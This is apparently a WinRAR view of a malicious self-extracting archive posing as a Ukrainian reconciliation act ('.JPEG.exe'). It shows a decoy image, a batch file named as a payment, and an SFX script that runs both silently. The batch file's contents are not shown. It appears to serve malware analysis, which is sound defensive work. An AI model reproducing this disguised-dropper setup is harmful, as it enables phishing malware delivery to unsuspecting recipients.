 акт_звірки_від_29_09_2023р_за_рах_UA493077700000026002711166191.JPEG.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment Protect SFX
акт_звірки_від_29_09_2023р_за_рах_UA493077700000026002711166191.JPEG.exe - SFX RAR archive, unpacked size 498,101 bytes
Name
..
akt.jpeg
Payment_9312_0580_6944_3255.bat
;The comment below contains SFX script commands
Setup=akt.jpeg
Setup=Payment_9312_0580_6944_3255.bat
Silent=1
Overwrite=2
Update=U